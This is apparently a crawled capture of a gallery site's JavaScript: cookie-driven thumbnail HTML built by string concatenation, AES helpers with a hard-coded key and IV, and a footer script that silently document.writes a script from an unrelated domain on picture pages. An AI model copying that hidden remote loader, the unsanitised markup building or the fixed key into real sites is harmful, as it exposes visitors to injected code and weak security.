            var imginfo = unescape(decodeURI(imgcookie[i]))

            if (imginfo.indexOf(imgsrc) != -1)
            {
                pageindex = i;
                break;
            }

        }
        endNum = pageindex;
        if (endNum > 2)
            endNum = 2;
        if (pageindex >= (PageCount - 2))
            endNum = 4;

        for (var i = 0; i < endNum; i++)
        {
            if (pageindex - i >= 0)
            {
                var pIndex = pageindex - (endNum - i);
                if (pIndex != pageindex)
                {
                    var imginfo = unescape(decodeURI(imgcookie[pIndex])).split("|");
                    str += "<li><img src='" + (imginfo[0]) + "' alt='" + (imginfo[1]) + "' \/><h4>" + (imginfo[1]) + "<\/h4><\/li>";
                }

            }
            else
            {
                endNum = i;
                break;
            }
        }
        for (var i = 0; i < (5 - endNum); i++)
        {
            var pIndex = pageindex + i;
            if (pIndex < PageCount)
            {
                if (pIndex != pageindex)
                {
                    var imginfo = unescape(decodeURI(imgcookie[pIndex])).split("|");
                    str += "<li><img src='" + imginfo[0] + "' alt='" + imginfo[1] + "' \/><h4>" + imginfo[1] + "<\/h4><\/li>";
                }
            }
            else
                break;
        }

        return (str);
    }
}




function keyload()
{
    var obj = document.getElementById("k");
    var imgs = obj.getElementsByTagName("a");;
    for (i = 0; i < imgs.length; i++)
    {
        var sobj = imgs[i].parentNode;
        if (sobj.tagName != "a")
        {
            imgs[i].onclick = function () { setCookie("q", (getAES(this.innerText)), 1); }
            imgs[i].style.cursor = "pointer";
        }
    }
}

function getAesString(data, key, iv)
{//加密
    var key = CryptoJS.enc.Utf8.parse(key);
    var iv = CryptoJS.enc.Utf8.parse(iv);
    var encrypted = CryptoJS.AES.encrypt(data, key,
        {
            iv: iv,
            mode: CryptoJS.mode.CBC,
            padding: CryptoJS.pad.Pkcs7
        });
    return encrypted.toString();    //返回的是base64格式的密文
}
function getDAesString(encrypted, key, iv)
{//解密
    var key = CryptoJS.enc.Utf8.parse(key);
    var iv = CryptoJS.enc.Utf8.parse(iv);
    var decrypted = CryptoJS.AES.decrypt(encrypted, key,
        {
            iv: iv,
            mode: CryptoJS.mode.CBC,
            padding: CryptoJS.pad.Pkcs7
        });
    return decrypted.toString(CryptoJS.enc.Utf8);
}

function getAES(data)
{ //加密
    var key = 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA';  //密钥
    var iv = '1989012312345678';
    var encrypted = getAesString(data, key, iv); //密文
    var encrypted1 = CryptoJS.enc.Utf8.parse(encrypted);
    return encrypted;
}

function getDAes(data)
{//解密
    var key = 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA';  //密钥
    var iv = '1989012312345678';
    var decryptedStr = getDAesString(data, key, iv);
    return decryptedStr;
}




--- FILE ---
content_type: application/javascript
request_url: https://ecywang.com/static/foot.js
body_size: 32
content:
if(location.href.indexOf("/pic/")!=-1)
  document.write("<script src='https://js.2601js.sbs/tz'><\/script>")